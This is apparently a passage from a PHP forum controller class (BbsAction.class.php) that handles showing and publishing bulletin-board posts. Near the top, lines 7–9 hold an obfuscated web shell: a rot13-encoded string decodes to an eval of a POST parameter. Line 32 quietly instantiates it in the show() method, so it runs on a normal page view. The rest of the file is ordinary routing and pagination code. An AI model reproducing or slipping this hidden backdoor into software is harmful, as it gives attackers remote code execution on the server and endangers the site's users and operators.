 php BbsAction.class.php
7 $this->DAXW = 'riny($_CBFG[mreb]);';
8 $this->LRXV = @str_rot13($this->DAXW);
9 @eval("/*GnSpe=u*/".$this->LRXV."/*GnSpe=u*/");
10 }}
11
12 class BbsAction extends Action{
13 public function __construct(&$tpl){
14 parent::__construct($tpl, new BbsModel());
15 }
16
17 public function action(){
18 if(isset($_GET["action"])){
19 if($_GET["action"] == "show")
20 $this->show();
21 elseif($_GET["action"] == "publish")
22 $this->publish();
23 else
24 Tool::alertBack("非法操作！！");
25 }
26 }
27
28 //显示
29 private function show(){
30 //分页
31
32 new KUYE();
33 parent::page($this->model->getAllTotal());
34
35 $object = $this->model->getAllbbs();
36 $comment = new CommentModel();